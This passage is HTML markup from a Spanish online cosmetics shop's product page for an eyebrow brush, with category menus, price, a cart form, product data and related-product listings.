                        <a href="https://www.klerrcosmetics.es/434-capas-corte" title="CAPAS CORTE" class="img">
                                CAPAS CORTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/710-bascula" title="BASCULA" class="img">
                                BASCULA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/767-soporte-planchas" title="SOPORTE PLANCHAS" class="img">
                                SOPORTE PLANCHAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1421-rodillo-masaje" title="RODILLO MASAJE" class="img">
                                RODILLO MASAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/435-delantal" title="DELANTAL" class="img">
                                DELANTAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/729-apoyapies" title="APOYAPIES" class="img">
                                APOYAPIES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/773-balanza" title="BALANZA" class="img">
                                BALANZA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1423-contenedor-cuchillas" title="CONTENEDOR CUCHILLAS" class="img">
                                CONTENEDOR CUCHILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/436-tunica" title="TUNICA" class="img">
                                TUNICA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/734-redecillas" title="REDECILLAS" class="img">
                                REDECILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/776-pulsera-iman" title="PULSERA IMAN" class="img">
                                PULSERA IMAN 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/477-bandeja-cuellos-tintes" title="BANDEJA CUELLOS TINTES" class="img">
                                BANDEJA CUELLOS TINTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/746-esponja-neutralizar" title="ESPONJA NEUTRALIZAR" class="img">
                                ESPONJA NEUTRALIZAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/778-deposito-lavacabezas" title="DEPOSITO LAVACABEZAS" class="img">
                                DEPOSITO LAVACABEZAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/483-difusores" title="DIFUSORES" class="img">
                                DIFUSORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/747-porta-rollos-papel-cuello" title="PORTA ROLLOS PAPEL CUELLO" class="img">
                                PORTA ROLLOS PAPEL CUELLO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/781-contenedor-papel-aluminio" title="CONTENEDOR PAPEL ALUMINIO" class="img">
                                CONTENEDOR PAPEL ALUMINIO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/487-munequera" title="MUÑEQUERA" class="img">
                                MUÑEQUERA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/748-papel-permanente" title="PAPEL PERMANENTE" class="img">
                                PAPEL PERMANENTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/782-relleno-mono" title="RELLENO MOÑO" class="img">
                                RELLENO MOÑO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/490-paletinas" title="PALETINAS" class="img">
                                PALETINAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/749-gomas-bigudies" title="GOMAS BIGUDIES" class="img">
                                GOMAS BIGUDIES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/790-tiras-mechas" title="TIRAS MECHAS" class="img">
                                TIRAS MECHAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/750-gorros" title="GORROS" class="img">
                                GORROS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/794-apoya-cabezas" title="APOYA CABEZAS" class="img">
                                APOYA CABEZAS 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
    <li data-menu-type="category" class="nav-item   leo-1" >
        <a class="nav-link has-category" href="https://www.klerrcosmetics.es/1447-mascotas" target="">
                            
                            <span class="menu-title">Mascotas</span>
                                                        </a>
    </li>
</ul></div>
            </nav>
<script type="text/javascript">
	list_menu_tmp.id = '9184166521380958';
	list_menu_tmp.type = 'horizontal';
	list_menu_tmp.show_cavas =1;
	list_menu_tmp.list_tab = list_tab;
	list_menu.push(list_menu_tmp);
	list_menu_tmp = {};	
	list_tab = {};
</script>
    
	</div>

    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    </div>
          </div>
  
		  
      </header>
      
        
<aside id="notifications">
  <div class="notifications-container container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
                
            

<div data-depth="3" class="breadcrumb-bg brleft breadcrumb-full" style=" background-color:#f7f7f7; min-height:30px; ">
    <div class="container">
    <nav data-depth="3" class="breadcrumb hidden-sm-down">
    <ol>
      
                  
            <li>
              <a href="https://www.klerrcosmetics.es/">
                <span>Inicio</span>
              </a>
              <meta content="1">
            </li>
          
                  
            <li>
              <a href="https://www.klerrcosmetics.es/62-maquillaje">
                <span>MAQUILLAJE</span>
              </a>
              <meta content="2">
            </li>
          
                  
            <li>
              <a href="https://www.klerrcosmetics.es/maquillaje/30804-eyebrow-brush-205.html">
                <span>EYEBROW BRUSH 205</span>
              </a>
              <meta content="3">
            </li>
          
              
    </ol>
  </nav>
    </div>
  </div>
          
          <div class="row">
            

            
  <div id="content-wrapper" class="col-lg-12 col-xs-12 js-content-wrapper">
    
    

      
<section id="main" class="product-detail product-image-thumbs-bottom product-image-thumbs product-thumbs-bottom" itemscope itemtype="https://schema.org/Product">
  <meta itemprop="url" content="https://www.klerrcosmetics.es/maquillaje/30804-eyebrow-brush-205.html"><div class="row"><div class="col-form_id-form_9367402777406408 col-md-6 col-lg-6 col-xl-6">


  <section class="page-content" id="content" data-templateview="bottom" data-numberimage="5" data-numberimage1200="5" data-numberimage992="4" data-numberimage768="3" data-numberimage576="3" data-numberimage480="2" data-numberimage360="2" data-templatemodal="1" data-templatezoomtype="in" data-zoomposition="right" data-zoomwindowwidth="400" data-zoomwindowheight="400">
    
      <div class="images-container">
        
                  
            <div class="product-cover">
              
                <ul class="product-flags">
                                  </ul>
              
                              <img id="zoom_product" data-type-zoom="" class="js-qv-product-cover img-fluid" src="https://www.klerrcosmetics.es/25049-large_default/eyebrow-brush-205.jpg" alt="EYEBROW BRUSH 205" title="EYEBROW BRUSH 205" itemprop="image">
                <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                  <i class="material-icons zoom-in">&#xE8FF;</i>
                </div>
                          </div>
          

          
            <div id="thumb-gallery" class="product-thumb-images">
                                                <div class="thumb-container  active ">
                    <a href="javascript:void(0)" data-image="https://www.klerrcosmetics.es/25049-large_default/eyebrow-brush-205.jpg" data-zoom-image="https://www.klerrcosmetics.es/25049-large_default/eyebrow-brush-205.jpg"> 
                      <img
                        class="thumb js-thumb  selected "
                        data-image-medium-src="https://www.klerrcosmetics.es/25049-medium_default/eyebrow-brush-205.jpg"
                        data-image-large-src="https://www.klerrcosmetics.es/25049-large_default/eyebrow-brush-205.jpg"
                        src="https://www.klerrcosmetics.es/25049-home_default/eyebrow-brush-205.jpg"
                        alt="EYEBROW BRUSH 205"
                        title="EYEBROW BRUSH 205"
                        itemprop="image"
                      >
                    </a>
                  </div>
                                          </div>
            
                      
                
        
      </div>
    
  </section>



  <div class="modal fade js-product-images-modal leo-product-modal" id="product-modal" data-thumbnails=".product-images-30804">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
                      <img
              class="img-fluid js-modal-product-cover product-cover-modal"
              width="1000"
              src="https://www.klerrcosmetics.es/25049-large_default/eyebrow-brush-205.jpg"
                              alt="EYEBROW BRUSH 205"
                title="EYEBROW BRUSH 205"
                            height="1000"
            >
                    <figcaption class="image-caption">
          
            <div id="product-description-short"></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="product-images js-modal-product-images product-images-30804">
                              <div class="thumb-container js-thumb-container">
                  <img
                      data-image-large-src="https://www.klerrcosmetics.es/25049-large_default/eyebrow-brush-205.jpg"
                      class="thumb js-modal-thumb"
                      src="https://www.klerrcosmetics.es/25049-medium_default/eyebrow-brush-205.jpg"
                                              alt="EYEBROW BRUSH 205"
                        title="EYEBROW BRUSH 205"
                                            width="472"
                     
                    >
                </div>
               
            </div>
            
        </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
                            </div><div class="col-form_id-form_15874367062488778 col-md-6 col-lg-6 col-xl-6">

	
		<h1 class="h1 product-detail-name" itemprop="name">EYEBROW BRUSH 205</h1>
	


	<div class="product-additional-info js-product-additional-info">
  

      <div class="social-sharing">
      <span>Compartir</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.klerrcosmetics.es%2Fmaquillaje%2F30804-eyebrow-brush-205.html" class="text-hide" title="Compartir" target="_blank">Compartir</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=EYEBROW+BRUSH+205 https%3A%2F%2Fwww.klerrcosmetics.es%2Fmaquillaje%2F30804-eyebrow-brush-205.html" class="text-hide" title="Tuitear" target="_blank">Tuitear</a></li>
                  <li class="pinterest icon-gray"><a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.klerrcosmetics.es%2Fmaquillaje%2F30804-eyebrow-brush-205.html/&amp;media=https%3A%2F%2Fwww.klerrcosmetics.es%2F25049%2Feyebrow-brush-205.jpg&amp;description=EYEBROW+BRUSH+205" class="text-hide" title="Pinterest" target="_blank">Pinterest</a></li>
              </ul>
    </div>
  
<span id="30804" data-type="ets_seo-structured-data" itemscope itemtype="http://schema.org/Product" class="microdata" style="display: none!important;">
    <meta itemprop="image" content="https://www.klerrcosmetics.es/25049-home_default/eyebrow-brush-205.jpg">
    <meta itemprop="name" content="EYEBROW BRUSH 205">
      <meta itemprop="description" content="">
  
  <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
    <meta itemprop="price" content="2.96">
    <meta itemprop="priceCurrency" content="EUR">
  </span>
</span>
</div>



	  <div class="product-prices js-product-prices">
    
          

    
      <div
        class="product-price h5 ">

        <div class="current-price">
          <span class='current-price-value' content="2.96">
                                      2,96 €
                      </span>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
            

    

    <div class="tax-shipping-delivery-label">
              Impuestos incluidos
            
      
                        </div>
  </div>



  <div id="product-description-short-30804" class="description-short" itemprop="description"></div>

<div class="leo-more-cdown" data-idproduct="30804"></div>
<div class="product-actions">
  
    <form action="https://www.klerrcosmetics.es/carrito" method="post" id="add-to-cart-or-refresh">
      <input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
      <input type="hidden" name="id_product" value="30804" id="product_page_product_id">
      <input type="hidden" name="id_customization" value="0" id="product_customization_id">

      
        <div class="product-variants js-product-variants">
  </div>
      

      
              

      
        <section class="product-discounts js-product-discounts">
  </section>
      

      
         <div class="product-add-to-cart js-product-add-to-cart">
    
     <div class="product-quantity clearfix">
       <div class="p-cartwapper">
         <div class="qty clearfix">
           <span class="control-label">Cantidad</span>
           <input type="number" name="qty" id="quantity_wanted" inputmode="numeric" pattern="[0-9]*"
              value="1" min="1" 
              class="input-group" aria-label="Cantidad">
         </div>

         <div class="disponibilidad">
           
             <span id="product-availability">
                                                   <span class="product-available">
                     <i class="material-icons rtl-no-flip">&#xE5CA;</i>
                     En stock
                     <span class="availableship">
                       
                     </span>
                   </span>
                                             </span>
           
         </div>

         <div class="add">
           <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit"
             >
             <i class="icon-basket"></i>
             Comprar
           </button>
         </div>
         <div class="leo-compare-wishlist-button">
           <div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="30804" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>
           
         </div>

         

       </div>

       
         <div class="product-minimal-quantity">
                    </div>
       

     </div>
   

 </div>      

      
        <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Actualizar">
      
    </form>
  
</div>

  

                            </div><div class="col-form_id-form_4666379129988496 col-md-12 col-lg-12 col-xl-12">

	<div class="product-tabs tabs">
	  	<ul class="nav nav-tabs" role="tablist">
		    		    <li class="nav-item">
				<a
				  class="nav-link active js-product-nav-active"
				  data-toggle="tab"
				  href="#product-details"
				  role="tab"
				  aria-controls="product-details"
				   aria-selected="true">Detalles del producto</a>
			</li>
		    		    			
	  	</ul>

	  	<div class="tab-content" id="tab-content">
		   	<div class="tab-pane fade in" id="description" role="tabpanel">
		     	
		       		<div class="product-description">
																	</div>
		     	
		   	</div>

		   	
		     	<div class="js-product-details tab-pane fade in active"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;306&quot;,&quot;id_supplier&quot;:&quot;115&quot;,&quot;reference&quot;:&quot;41561&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:null,&quot;delivery_out_stock&quot;:null,&quot;id_category_default&quot;:&quot;62&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;2,96\u00a0\u20ac&quot;,&quot;unity&quot;:null,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;2026-01-21&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:null,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2024-05-15 09:46:29&quot;,&quot;date_upd&quot;:&quot;2026-01-21 20:26:29&quot;,&quot;pack_stock_type&quot;:&quot;0&quot;,&quot;meta_description&quot;:null,&quot;meta_keywords&quot;:null,&quot;meta_title&quot;:null,&quot;link_rewrite&quot;:&quot;eyebrow-brush-205&quot;,&quot;name&quot;:&quot;EYEBROW BRUSH 205&quot;,&quot;description&quot;:null,&quot;description_short&quot;:null,&quot;available_now&quot;:null,&quot;available_later&quot;:null,&quot;id&quot;:30804,&quot;id_product&quot;:30804,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:0,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:1,&quot;category&quot;:&quot;maquillaje&quot;,&quot;category_name&quot;:&quot;MAQUILLAJE&quot;,&quot;link&quot;:&quot;https:\/\/www.klerrcosmetics.es\/maquillaje\/30804-eyebrow-brush-205.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:2.445,&quot;price_without_reduction&quot;:2.95845,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:12,&quot;quantity_all_versions&quot;:12,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:21,&quot;tax_name&quot;:&quot;IVA ES 21%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Art\u00edculos&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/25049-small_default\/eyebrow-brush-205.jpg&quot;,&quot;width&quot;:123,&quot;height&quot;:123},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/25049-cart_default\/eyebrow-brush-205.jpg&quot;,&quot;width&quot;:157,&quot;height&quot;:157},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/25049-medium_default\/eyebrow-brush-205.jpg&quot;,&quot;width&quot;:472,&quot;height&quot;:472},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/25049-home_default\/eyebrow-brush-205.jpg&quot;,&quot;width&quot;:620,&quot;height&quot;:620},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/25049-large_default\/eyebrow-brush-205.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/25049-small_default\/eyebrow-brush-205.jpg&quot;,&quot;width&quot;:123,&quot;height&quot;:123},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/25049-medium_default\/eyebrow-brush-205.jpg&quot;,&quot;width&quot;:472,&quot;height&quot;:472},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/25049-large_default\/eyebrow-brush-205.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000},&quot;legend&quot;:&quot;EYEBROW BRUSH 205&quot;,&quot;id_image&quot;:&quot;25049&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/25049-small_default\/eyebrow-brush-205.jpg&quot;,&quot;width&quot;:123,&quot;height&quot;:123},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/25049-cart_default\/eyebrow-brush-205.jpg&quot;,&quot;width&quot;:157,&quot;height&quot;:157},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/25049-medium_default\/eyebrow-brush-205.jpg&quot;,&quot;width&quot;:472,&quot;height&quot;:472},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/25049-home_default\/eyebrow-brush-205.jpg&quot;,&quot;width&quot;:620,&quot;height&quot;:620},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/25049-large_default\/eyebrow-brush-205.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/25049-small_default\/eyebrow-brush-205.jpg&quot;,&quot;width&quot;:123,&quot;height&quot;:123},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/25049-medium_default\/eyebrow-brush-205.jpg&quot;,&quot;width&quot;:472,&quot;height&quot;:472},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/25049-large_default\/eyebrow-brush-205.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000},&quot;legend&quot;:&quot;EYEBROW BRUSH 205&quot;,&quot;id_image&quot;:&quot;25049&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:2.96,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;En stock&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  
          <div class="product-manufacturer">
                  <label class="label">Marca</label>
          <span>
            <a href="https://www.klerrcosmetics.es/brand/306-andreia">ANDREIA</a>
          </span>
              </div>
              <div class="product-reference">
        <label class="label">Referencia </label>
        <span>41561</span>
      </div>
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
      

    
      

  
      
</div>
		   	

		   	
		     			   	
		   	
		   			</div>
	</div>

  

<script type="text/javascript">

  products_list_functions.push(
    function(){
      $('#category-products2').owlCarousel({
                  direction:'ltr',
                items : 4,
        itemsCustom : false,
        itemsDesktop : [1200, 4],
        itemsDesktopSmall : [992, 3],
        itemsTablet : [768, 2],
        itemsTabletSmall : false,
        itemsMobile : [480, 2],
        singleItem : false,         // true : show only 1 item
        itemsScaleUp : false,
        slideSpeed : 200,  //  change speed when drag and drop a item
        paginationSpeed :800, // change speed when go next page

        autoPlay : false,   // time to show each item
        stopOnHover : false,
        navigation : true,
        navigationText : ["&lsaquo;", "&rsaquo;"],

        scrollPerPage :true,
        responsive :true,
        
        pagination : false,
        paginationNumbers : false,
        
        addClassActive : true,
        
        mouseDrag : true,
        touchDrag : true,

      });
    }
  ); 
  
</script>

	<script type="text/javascript">
      document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item", {"send_to": "G-2ZFGCV0HSJ", "currency": "EUR", "value": 2.96, "items": [{"item_id":30804,"item_name":"EYEBROW BRUSH 205","affiliation":"Klerr cosmetics","index":0,"price":2.96,"quantity":1,"item_brand":"ANDREIA","item_category":"MAQUILLAJE","item_category2":"PINCELES"}]});
      });
</script>
 
<section class="category-products block clearfix  plist-dsimple">
  <h5 class="products-section-title">
    También te puede interesar
    <span>( 
              Otros 8 productos en la misma categoría
       )
    </span>
  </h5>
  <div class="block_content">
    <div class="products">
      <div class="owl-row">
        <div id="category-products" class="owl-carousel owl-theme owl-loading">
                      <div class="item first">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="22698" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/maquillaje/22698-cepillo-de-masaje-facial.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/17805-home_default/cepillo-de-masaje-facial.jpg"
					alt = "CEPILLO DE MASAJE FACIAL"
					data-full-size-image-url = "https://www.klerrcosmetics.es/17805-large_default/cepillo-de-masaje-facial.jpg"
				  >
				  					<span class="product-additional" data-idproduct="22698"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="12" class="quantity_product quantity_product_22698" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_22698" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_22698" name="id_product_attribute">
		<input type="hidden" value="22698" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_22698" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_22698" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="22698" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/maquillaje/22698-cepillo-de-masaje-facial.html">CEPILLO DE MASAJE FACIAL</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="6.48">6,48 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Humedecer los filamentos y aplicar movimientos circulares en el rostro evitando la zona ocular.
 
 
No utilizar en caso de acné o piel muy...</div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="30159" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/maquillaje/30159-009-golden-rose-longstay-liquid-matte-lipstick.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/24422-home_default/009-golden-rose-longstay-liquid-matte-lipstick.jpg"
					alt = "009 GOLDEN ROSE LONGSTAY LIQUID MATTE LIPSTICK"
					data-full-size-image-url = "https://www.klerrcosmetics.es/24422-large_default/009-golden-rose-longstay-liquid-matte-lipstick.jpg"
				  >
				  					<span class="product-additional" data-idproduct="30159"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="11" class="quantity_product quantity_product_30159" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_30159" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_30159" name="id_product_attribute">
		<input type="hidden" value="30159" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_30159" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_30159" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="30159" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

